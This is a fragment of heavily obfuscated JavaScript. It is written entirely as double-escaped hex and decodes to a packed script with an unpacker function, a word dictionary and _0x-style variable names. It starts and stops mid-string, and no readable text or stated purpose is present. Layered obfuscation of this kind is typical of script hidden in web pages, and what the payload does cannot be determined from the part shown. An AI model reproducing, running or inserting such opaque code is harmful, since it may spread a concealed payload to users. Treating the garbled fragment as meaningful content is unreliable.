x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x